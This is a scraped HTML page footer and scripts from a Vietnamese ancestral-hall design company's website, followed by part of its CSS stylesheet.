0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.22434597 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M809.4 195.4c-40.19999999999993-39.599999999999994-87-70.60000000000001-139-92.30000000000001-54.10000000000002-22.599999999999994-111.39999999999998-34-170.39999999999998-34s-116.30000000000001 11.400000000000006-170.39999999999998 33.900000000000006c-52.10000000000002 21.700000000000003-98.90000000000003 52.80000000000001-139.00000000000003 92.30000000000001-40.19999999999999 39.599999999999994-71.69999999999999 85.69999999999999-93.8 136.89999999999998-22.799999999999997 53.19999999999999-34.3 109.60000000000002-34.3 167.8s11.599999999999994 114.60000000000002 34.400000000000006 167.79999999999995c22.099999999999994 51.40000000000009 53.599999999999994 97.40000000000009 93.79999999999998 136.9000000000001 40.20000000000002 39.59999999999991 87 70.59999999999991 139 92.29999999999995 54 22.5 111.30000000000001 33.89999999999998 170.40000000000003 33.89999999999998s116.29999999999995-11.399999999999977 170.39999999999998-33.89999999999998c52.10000000000002-21.700000000000045 98.89999999999998-52.799999999999955 139-92.29999999999995 40.200000000000045-39.60000000000002 71.70000000000005-85.70000000000005 93.79999999999995-136.9000000000001 22.90000000000009-53.19999999999993 34.40000000000009-109.59999999999991 34.40000000000009-167.79999999999995s-11.600000000000023-114.60000000000002-34.40000000000009-167.8c-22.199999999999932-51.30000000000001-53.69999999999993-97.39999999999998-93.89999999999998-136.79999999999998z m41.5 269.5h-93.60000000000002c-7.5 0-13.799999999999955-5.899999999999977-14.199999999999932-13.299999999999955-2.8999999999999773-44.400000000000034-9.800000000000068-87.10000000000002-20.300000000000068-127-1.8999999999999773-7.100000000000023 2.2000000000000455-14.600000000000023 9.300000000000068-16.900000000000034 17-5.599999999999966 33.19999999999993-11.899999999999977 48.39999999999998-18.69999999999999 6.7999999999999545-3 15.899999999999977-1 20.100000000000023 5.100000000000023 32.5 45.89999999999998 54.39999999999998 99.59999999999997 62.299999999999955 157.59999999999997 0.8999999999999773 7.300000000000011-4.600000000000023 13.199999999999989-12 13.199999999999989z m-303.29999999999995-297.29999999999995c3.8999999999999773 2.3999999999999773 7.7999999999999545 4.999999999999972 11.600000000000023 7.999999999999972 20.699999999999932 16 40.39999999999998 40.5 57 70.70000000000002 1.3999999999999773 2.5 2.699999999999932 5 4 7.599999999999994 2.199999999999932 4.200000000000017-2.1000000000000227 8.700000000000017-9.5 9.799999999999983-20 3-40.60000000000002 5.100000000000023-61.60000000000002 6.5-7.399999999999977 0.5-13.5-5.199999999999989-13.5-12.5v-83.1c0.10000000000002274-7.299999999999983 5.600000000000023-10.799999999999983 12-7z m-107 8.099999999999966c3.8999999999999773-3 7.7999999999999545-5.699999999999989 11.699999999999989-8.099999999999994 6.300000000000011-3.9000000000000057 11.899999999999977-0.4000000000000057 11.899999999999977 7v83.20000000000002c0 7.300000000000011-6 13-13.5 12.599999999999966-21-1.2999999999999545-41.69999999999999-3.5-61.69999999999999-6.5-7.399999999999977-1.099999999999966-11.600000000000023-5.599999999999966-9.399999999999977-9.799999999999983 1.2999999999999545-2.5999999999999943 2.6999999999999886-5.099999999999994 4-7.599999999999994 16.69999999999999-30.5 36.39999999999998-54.900000000000006 57-70.80000000000001z m-94 165.7c1.8999999999999773-7.099999999999966 9.5-11.699999999999989 16.799999999999955-10.399999999999977 28.30000000000001 4.800000000000011 57.5 8 87.40000000000003 9.800000000000011 7.399999999999977 0.39999999999997726 13.5 6.599999999999966 13.5 14v96.80000000000001c0 7.2999999999999545-6 13.299999999999955-13.5 13.299999999999955h-109.60000000000002c-7.5 0-13.199999999999989-5.899999999999977-12.699999999999989-13.299999999999955 2.3000000000000114-31.900000000000034 6.899999999999977-63.10000000000002 13.800000000000011-92.90000000000003 1.3999999999999773-5.899999999999977 2.8000000000000114-11.599999999999966 4.300000000000011-17.30000000000001z m117.69999999999999 207.20000000000005v96.79999999999995c0 7.300000000000068-6 13.5-13.5 13.899999999999977-29.69999999999999 1.7000000000000455-58.69999999999999 5-86.90000000000003 9.700000000000045-7.2999999999999545 1.2000000000000455-15-3.2999999999999545-16.899999999999977-10.399999999999977-1.6999999999999886-6.100000000000023-3.1999999999999886-12.300000000000068-4.699999999999989-18.700000000000045-6.800000000000011-29.299999999999955-11.400000000000034-59.89999999999998-13.699999999999989-91.39999999999998-0.5-7.2999999999999545 5.199999999999989-13.299999999999955 12.599999999999966-13.299999999999955h109.5c7.5 0.09999999999990905 13.600000000000023 6 13.600000000000023 13.399999999999977z m0 193.79999999999995v81.70000000000005c0 7.2999999999999545-5.5 10.899999999999977-11.900000000000034 7-3.8999999999999773-2.3999999999999773-7.7999999999999545-5.100000000000023-11.699999999999989-8.100000000000023-20.69999999999999-16-40.39999999999998-40.5-57-70.70000000000005-1.3000000000000114-2.2999999999999545-2.5-4.599999999999909-3.6999999999999886-6.899999999999977-2-3.7999999999999545 2.3999999999999773-8 9.800000000000011-9.100000000000023 19.80000000000001-2.8999999999999773 40.19999999999999-5.099999999999909 61-6.399999999999977 7.5-0.5 13.5 5.2000000000000455 13.5 12.5z m94.99999999999994 80.5c-3.8999999999999773 3-7.699999999999932 5.600000000000023-11.599999999999909 8-6.300000000000068 3.8999999999999773-11.900000000000091 0.39999999999997726-11.900000000000091-7v-81.60000000000002c0-7.2999999999999545 6-13 13.5-12.5 20.800000000000068 1.3000000000000682 41.10000000000002 3.400000000000091 60.90000000000009 6.300000000000068 7.399999999999977 1.1000000000000227 11.699999999999932 5.199999999999932 9.799999999999955 9.100000000000023-1.2000000000000455 2.2999999999999545-2.3999999999999773 4.699999999999932-3.7000000000000455 7-16.699999999999932 30.399999999999977-36.39999999999998 54.799999999999955-57 70.69999999999993z m93.60000000000002-164.29999999999995c-1.8999999999999773 7.100000000000023-9.600000000000023 11.699999999999932-16.899999999999977 10.399999999999977-28.100000000000023-4.7999999999999545-57.10000000000002-8-86.79999999999995-9.700000000000045-7.400000000000091-0.39999999999997726-13.5-6.599999999999909-13.5-14v-96.79999999999995c0-7.2999999999999545 6-13.299999999999955 13.5-13.299999999999955h109.39999999999998c7.5 0 13.199999999999932 5.899999999999977 12.699999999999932 13.299999999999955-2.2999999999999545 31.399999999999977-6.899999999999977 62-13.699999999999932 91.39999999999998-1.5 6.399999999999977-3 12.600000000000023-4.7000000000000455 18.700000000000045z m-117.19999999999993-207v-96.90000000000003c0-7.300000000000011 6-13.5 13.5-13.899999999999977 29.799999999999955-1.6999999999999886 59-5 87.29999999999995-9.800000000000011 7.2999999999999545-1.3000000000000114 15 3.3000000000000114 16.899999999999977 10.399999999999977 1.5 5.7000000000000455 2.8999999999999773 11.400000000000034 4.300000000000068 17.30000000000001 6.899999999999977 29.80000000000001 11.5 60.900000000000034 13.799999999999955 92.90000000000003 0.5 7.2999999999999545-5.2000000000000455 13.299999999999955-12.700000000000045 13.299999999999955h-109.5c-7.5 0-13.599999999999909-5.899999999999977-13.599999999999909-13.299999999999955z m193.29999999999995-217.60000000000002c-6.7999999999999545 2.5999999999999943-13.799999999999955 5.099999999999994-21 7.400000000000006-7.100000000000023 2.299999999999983-15.299999999999955-1.5-18.399999999999977-8.099999999999994-3.300000000000068-7-6.800000000000068-13.700000000000017-10.399999999999977-20.30000000000001-5.7000000000000455-10.400000000000006-11.700000000000045-20.19999999999999-17.90000000000009-29.5-4.099999999999909-6.099999999999994-2.199999999999932-8.400000000000006 4.400000000000091-5.099999999999994 23.399999999999977 11.699999999999989 45.39999999999998 25.799999999999983 65.59999999999991 42.099999999999994 5.7000000000000455 4.599999999999994 4.7000000000000455 10.900000000000006-2.2999999999999545 13.5z m-390.3-50.400000000000006c-6.199999999999989 9.200000000000017-12.199999999999989 19-17.899999999999977 29.400000000000006-3.6000000000000227 6.599999999999994-7.100000000000023 13.400000000000006-10.400000000000034 20.30000000000001-3.1999999999999886 6.599999999999994-11.399999999999977 10.399999999999977-18.399999999999977 8.099999999999994-7.199999999999989-2.3000000000000114-14.199999999999989-4.800000000000011-21-7.400000000000006-7-2.5999999999999943-8-8.900000000000006-2.1999999999999886-13.599999999999994 20.099999999999966-16.200000000000017 42-30.400000000000006 65.39999999999998-42.099999999999994 6.699999999999989-3.200000000000017 8.699999999999989-0.8000000000000114 4.5 5.299999999999983z m-119.1 105.4c15.200000000000017 6.800000000000011 31.30000000000001 13.100000000000023 48.400000000000006 18.600000000000023 7.100000000000023 2.2999999999999545 11.199999999999989 9.799999999999955 9.300000000000011 16.899999999999977-10.600000000000023 39.89999999999998-17.5 82.69999999999999-20.30000000000001 127-0.5 7.300000000000011-6.800000000000011 13.300000000000011-14.199999999999989 13.300000000000011h-93.5c-7.5 0-12.900000000000006-5.900000000000034-11.900000000000006-13.199999999999989 7.900000000000006-58 29.900000000000006-111.70000000000005 62.29999999999998-157.60000000000002 4.100000000000023-6 13.100000000000023-8 19.900000000000006-5z m-70.5 246.29999999999995h93.6c7.5 0 13.800000000000011 5.900000000000091 14.300000000000011 13.300000000000068 3 44.299999999999955 10 87.10000000000002 20.600000000000023 126.89999999999998 1.8999999999999773 7.100000000000023-2.2000000000000455 14.5-9.300000000000011 16.899999999999977-17.200000000000017 5.600000000000023-33.5 11.899999999999977-48.80000000000001 18.800000000000068-6.800000000000011 3.099999999999909-15.800000000000011 1-20.099999999999994-5.100000000000023-32.400000000000006-46-54.30000000000001-99.60000000000002-62.20000000000002-157.60000000000002-1-7.2999999999999545 4.5-13.200000000000045 11.900000000000006-13.200000000000045z m121.9 230.80000000000007c7-2.7000000000000455 14.100000000000023-5.2000000000000455 21.5-7.600000000000023 7.100000000000023-2.2999999999999545 15.300000000000011 1.5 18.5 8.100000000000023 3.1000000000000227 6.5 6.399999999999977 12.799999999999955 9.800000000000011 19 6.199999999999989 11.299999999999955 12.699999999999989 21.899999999999977 19.5 31.799999999999955 4.199999999999989 6.100000000000023 2.3000000000000114 8.399999999999977-4.400000000000034 5.100000000000023-24-11.899999999999977-46.39999999999998-26.299999999999955-67.09999999999997-42.89999999999998-5.800000000000011-4.600000000000023-4.800000000000011-10.899999999999977 2.1999999999999886-13.5z m388.6 51.39999999999998c6.7999999999999545-9.899999999999977 13.299999999999955-20.5 19.5-31.799999999999955 3.3999999999999773-6.2000000000000455 6.699999999999932-12.5 9.799999999999955-19.100000000000023 3.2000000000000455-6.600000000000023 11.399999999999977-10.399999999999977 18.5-8.100000000000023 7.399999999999977 2.3999999999999773 14.600000000000023 4.899999999999977 21.600000000000023 7.600000000000023 6.899999999999977 2.699999999999932 8 8.899999999999977 2.2000000000000455 13.600000000000023-20.700000000000045 16.5-43.200000000000045 30.899999999999977-67.20000000000005 42.89999999999998-6.7000000000000455 3.2999999999999545-8.600000000000023 1-4.399999999999977-5.100000000000023z m120.79999999999995-106.39999999999998c-15.399999999999977-6.899999999999977-31.699999999999932-13.200000000000045-48.89999999999998-18.800000000000068-7.100000000000023-2.2999999999999545-11.200000000000045-9.799999999999955-9.299999999999955-16.899999999999977 10.699999999999932-39.799999999999955 17.59999999999991-82.60000000000002 20.59999999999991-126.89999999999998 0.5-7.2999999999999545 6.800000000000068-13.299999999999955 14.300000000000068-13.299999999999955h93.69999999999993c7.5 0 12.900000000000091 5.899999999999977 12 13.199999999999932-7.899999999999977 58-29.699999999999932 111.70000000000005-62.19999999999993 157.60000000000002-4.399999999999977 6.100000000000023-13.399999999999977 8.100000000000023-20.200000000000045 5.100000000000023z"/>
					</svg></span>
					<span class="contact-text">Website: www.thietkenhathoho.vn - www.tranthachcaohanoi.vn - www.vietnamarch.com.vn</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
					<span class="contact-text">Email: vietnamarch.ltd@gmail.com</span>
				</li>
					</ul>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="chat_zalo">
	<a href="http://zalo.me/0918248297" target="_blank" rel="noopener"><img src="https://nhathohovietnam.com/wp-content/uploads/2021/07/icon-zalo-1.png"></a>
</div>
<style>
	.chat_zalo a {
		position: fixed;
		bottom: 150px;
		right: 20px;
		width: 80px;
		z-index: 99;
	}
</style>
</div></div>					</div>
											<div class="footer-column column-2">
							<div id="facebook-fanpage-2" class="widget facebook-fanpage">
		<h3 class="footer-title">KẾT NỐI FANPAGE FACEBOOK VỚI CHÚNG TÔI</h3>					<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/chuyengianoithatphongtho&tabs&small_header=false&adapt_container_width=true&hide_cover=false&hide_cta=false&show_facepile=true" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
				</div><div id="media_image-2" class="widget widget_media_image"><img width="138" height="42" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/bct.jpg" class="image wp-image-94  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<div class="footer-column column-3">
							<div id="text-2" class="widget widget_text"><h3 class="footer-title">GOOGLE MAPS</h3>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.6733582167385!2d105.8039163137056!3d20.989351307153225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acbffda35fc7%3A0x2c376e2d723b7cb1!2zS2nhur9uIHRyw7pjIC0gTuG7mWkgdGjhuqV0IFZpZXRuYW1hcmNo!5e0!3m2!1svi!2s!4v1454324312197" frameborder="0" width="100%" height="181px" allowfullscreen=""></iframe></p>
</div>
		</div>						</div>
							</div>
		</div>
	</section>
			<section class="footer-copyright">
			<div class="container">
				<div class="row">
					© Copyright 2015 www.thietkenhathoho.vn, All rights reserved. ® www.thietkenhathoho.vn giữ bản quyền nội dung trên website này.				</div>

			</div>
		</section>
	</footer>
<div id="back-top" title="Lên đầu trang">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="fill: #fff;enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
		<path d="M245.2,490.4c135.2,0,245.2-110,245.2-245.2S380.4,0,245.2,0S0,110,0,245.2S110,490.4,245.2,490.4z M245.2,24.5
			c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S123.5,24.5,245.2,24.5z"></path>
		<path d="M185,216.2l48-48v183.4c0,6.8,5.5,12.3,12.3,12.3c6.8,0,12.3-5.5,12.3-12.3V168.3l48,48c2.4,2.4,5.5,3.6,8.7,3.6
			s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0L167.9,199c-4.8,4.8-4.8,12.5,0,17.3
			C172.4,221,180.2,221,185,216.2z"></path>
	</svg>
</div>
<div class="hotline-phone-2">
	
					<div class="hotline-phone-ring-wrap">
				<div class="hotline-phone-ring">
					<div class="quick-alo-ph-circle"></div>
					<div class="quick-alo-ph-circle-fill"></div>
					<div class="quick-alo-ph-img-circle">
						<a href="tel:0911727997" class="pps-btn-img">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.1 486.1" style="enable-background:new 0 0 486.1 486.1;" xml:space="preserve">
								<g>
									<path d="M414.8,71.25C368.9,25.35,307.9,0.05,243,0.05s-125.9,25.3-171.8,71.2S0,178.15,0,243.05s25.3,125.9,71.2,171.8   s106.9,71.2,171.8,71.2c37.7,0,72.1-7,99.4-20.1c25.9-12.5,44.7-30.4,53-50.3c9.9-23.9,4.3-48.8-15.3-68.4l-0.7-0.7   c0.3-0.4,0.7-0.7,1-1c14-14.7,14-34-0.2-48.2l-34.6-34.6c-6.8-7-15-10.8-23.7-10.8s-17,3.7-24,10.7l-18,18   c-0.9-0.5-1.7-0.9-2.6-1.3c-2.2-1.1-4.2-2.1-5.9-3.2c-18.3-11.6-34.9-26.8-50.8-46.3c-7-8.8-11.8-16.3-15.4-23.7   c4.5-4.2,8.7-8.5,12.8-12.7c1.7-1.8,3.5-3.5,5.3-5.3c14.7-14.7,14.7-33.7,0-48.4l-17.1-17.1c-2-2-3.9-3.9-5.8-5.9   c-3.8-3.9-7.7-7.9-11.9-11.8c-6.8-6.7-14.9-10.2-23.5-10.2s-16.8,3.5-23.8,10.2c-0.1,0.1-0.1,0.1-0.2,0.2l-21.5,21.5   c-8.6,8.6-13.6,19.2-14.6,31.4c-1.5,19,4,36.6,8.3,48.1c10.3,27.8,25.7,53.6,48.6,81.2c27.8,33.2,61.3,59.5,99.6,78   c14.7,7,34.4,15.2,56.6,16.7c1.4,0.1,2.8,0.1,4.2,0.1c15.5,0,28.6-5.6,38.8-16.7c0.1-0.1,0.3-0.3,0.4-0.4c0.3-0.4,0.7-0.8,1.1-1.2   l0.6,0.6c12.8,12.8,16.3,27.4,10.1,42.3c-11.5,27.3-56.2,55.3-130.2,55.3c-120.8,0-219-98.2-219-219s98.2-219,219-219   s219,98.2,219,219c0,19.9-2.7,39.5-7.9,58.4c-1.8,6.4,2,13,8.4,14.8s13-2,14.8-8.4c5.8-21,8.8-42.8,8.8-64.8   C486,178.15,460.7,117.15,414.8,71.25z M343.2,349.15c-5.7,6.1-12.1,8.8-21,8.8c-0.9,0-1.8,0-2.7-0.1c-18-1.2-35-8.3-47.7-14.4   c-35.1-17-65.9-41.1-91.5-71.7c-21.1-25.4-35.2-48.9-44.6-74.1c-5.6-15.2-7.7-26.8-6.9-37.8c0.6-6.5,3-11.8,7.7-16.4l21.5-21.4   c1.7-1.6,4.3-3.5,7.1-3.5s5.2,1.8,6.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c3.8,3.5,7.4,7.2,11.2,11.1c2,2,4,4.1,6,6.1l17.1,17.1   c5.3,5.3,5.3,9.2,0,14.5c-1.8,1.8-3.6,3.6-5.4,5.4c-5.3,5.3-10.2,10.4-15.6,15.2c-0.2,0.1-0.3,0.3-0.5,0.5   c-7.5,7.5-4.9,15.3-4.1,17.9c0.1,0.3,0.2,0.5,0.3,0.8c4.6,11.1,11,21.5,20.8,33.9l0.1,0.1c17.6,21.7,36.1,38.5,56.6,51.5   c2.7,1.7,5.4,3.1,8,4.4c2.2,1.1,4.2,2.1,5.9,3.2c0.3,0.2,0.7,0.4,1.1,0.6c2.6,1.3,5.2,1.9,7.8,1.9c4.4,0,8.5-1.8,12-5.4l21.5-21.5   c1.7-1.7,4.2-3.7,7-3.7c2.6,0,5,1.9,6.5,3.5c0.1,0.1,0.1,0.1,0.2,0.2l34.6,34.6c4.9,4.9,4.9,9.4-0.2,14.7l-0.1,0.1   c-2.3,2.5-4.8,4.9-7.5,7.5C351.4,340.35,347.2,344.45,343.2,349.15z"/>
								</g>
							</svg>
						</a>
					</div>
				</div>
				<div class="hotline-bar d-none d-md-block">
					<a href="tel:0911727997">
						<span class="text-hotline">0911727997</span>
					</a>
				</div>
			</div>
		
		
	</div><div class="overlay"></div>
</div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/nhathohovietnam.com"}},{"@type":"ListItem","position":2,"item":{"name":"M\u1eabu thi\u1ebft k\u1ebf nh\u00e0 th\u1edd h\u1ecd","@id":"https:\/\/nhathohovietnam.com\/mau-thiet-ke-nha-tho-ho\/"}},{"@type":"ListItem","position":3,"item":{"name":"M\u1eabu nh\u00e0 th\u1edd h\u1ecd 2 m\u00e1i 2 t\u1ea7ng 70m2 t\u1ea1i huy\u1ec7n Th\u01b0\u1eddng T\u00edn &amp;#8211; H\u00e0 N\u1ed9i","@id":"https:\/\/nhathohovietnam.com\/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e38b2d7899a1baecc68c581afcf45d8","fragment_name":"wc_fragments_4e38b2d7899a1baecc68c581afcf45d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js' id='imagezoom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js' id='wpgs-public-js'></script>
<script type='text/javascript' id='wpgs-public-js-after'>
jQuery(document).ready(function(){
        jQuery('.wpgs-for').slick({
            slidesToShow:1,
            slidesToScroll:1,
            arrows:true,
            fade:true,
            rtl: false,
			dots: false,
			pauseOnHover: true,
			pauseOnDotsHover: true,
			dotsClass:'slick-dots wpgs-dots',
            infinite:false,
            adaptiveHeight:true,
            autoplay:false,
			autoplaySpeed: 4000,
            draggable:false,
           nextArrow:'<i class="flaticon-right-arrow"></i>',
            prevArrow:'<i class="flaticon-back"></i>',
            asNavFor:'.wpgs-nav',

        });
        jQuery('.wpgs-nav').slick({
            slidesToShow:4,
            slidesToScroll: 1,
            asNavFor:'.wpgs-for',
            arrows:true,
            rtl: false,
            infinite:false,
            focusOnSelect:true,
            responsive: [

					{
					breakpoint: 1025,
					settings: {
						variableWidth: false,

						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,

					}
					},

					{
					breakpoint: 767,
					settings: {
						variableWidth: false,

						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,
					}
					}

				],
        });

      });
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"7a69f840c9","check_comment_nonce":"da6d410d36"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		    <script>
        (function($) {
            $(document).ready(function() {
                $('.svl_post_view_count').each(function(i) {
                    var $id = $(this).data('id');
                    var $nonce = $(this).data('nonce');
                    var t = this;
                    $.get('https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=' + $nonce + '&p=' + $id, function(html) {
                        $(t).html(html);
                    });
                });
            });
        })(jQuery);
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css
body_size: 357
content:

/*body {
  font-family: "Roboto", sans-serif;
}*/
.block-tab p {
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 5px;
}

.block-tab span {
  font-size: 15px;
  line-height: 1.2;
}

.block-tab strong {
  font-weight: bold;
}

.block-tab a {
  color: blue;
  text-decoration: none;
}
.block-tab .fengshui .col-4 {
  width: 33.33%;
}

.block-tab a:hover {
  text-decoration: underline;
}
.block-tab .content-heading {
  padding-top: 3rem;
}
.block-tab .content-heading h2.page-title {
  margin: 0;
}
.block-tab .section-title h2 {
  margin-top: 0;
  margin-bottom: 0.6rem;
  font-size: 23px;
  text-align: center;
  font-weight: bold;
  line-height: 1.4;
  text-transform: uppercase;
}
.block-tab .section-title .line-heading {
  display: block;
  width: 270px;
  height: 20px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1rem;
  background-image: url(images/bg_heading.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.block-tab .post-content {
  margin-bottom: 3rem;
}
.block-tab .fengshui {
  padding-top: 15px;
}
.block-tab .fengshui .form-row {
  display: flex;
}
.block-tab .fengshui .col-6 {
  width: 50%;
}
.block-tab .form-group {
  margin-bottom: 1rem;
}
.block-tab .fengshui .form-group label {
  font-weight: 600;
  font-size: 14px !important;
  margin-bottom: 5px !important;
  display: block;
}
.block-tab .form-control:focus {
  outline: none;
}
.block-tab .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 0.375rem 0.75rem;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
